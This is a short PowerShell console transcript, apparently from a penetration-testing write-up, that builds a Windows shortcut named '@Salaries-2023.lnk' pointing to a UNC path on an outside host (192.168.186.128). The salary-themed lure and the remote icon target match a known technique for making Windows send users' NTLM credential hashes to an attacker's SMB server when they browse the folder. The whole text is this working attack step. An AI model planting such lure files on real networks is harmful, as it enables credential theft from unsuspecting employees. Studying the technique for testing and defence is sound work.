 PS C:\Users\Administrator\Desktop> $objShell = New-Object -ComObject WScript.Shell
PS C:\Users\Administrator\Desktop> $lnk = $objShell.CreateShortcut("C:\Windows\temp\@Salaries-2023.lnk")
PS C:\Users\Administrator\Desktop> $lnk.TargetPath = "\\192.168.186.128\@icon.png"
PS C:\Users\Administrator\Desktop> $lnk.WindowStyle = 1
PS C:\Users\Administrator\Desktop> $lnk.IconLocation = "%windir%\system32\shell32.dll, 3"
PS C:\Users\Administrator\Desktop> $lnk.Description = "Salaries-2023."
PS C:\Users\Administrator\Desktop> $lnk.HotKey = "Ctrl+Alt+O"
PS C:\Users\Administrator\Desktop> $lnk.Save()